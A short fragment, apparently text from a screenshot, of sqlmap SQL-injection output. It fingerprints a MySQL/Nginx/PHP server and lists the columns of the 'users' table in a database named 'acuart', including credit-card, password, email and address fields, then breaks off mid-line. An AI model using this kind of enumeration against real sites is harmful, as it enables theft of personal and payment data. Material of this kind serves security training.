 [02:42:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[02:42:43] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| name    | varchar(100) |
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
KALI
"the quieter you become, th
[02:42:43] [INFO] fetched data logged to text files under '/home/virus/.local/share/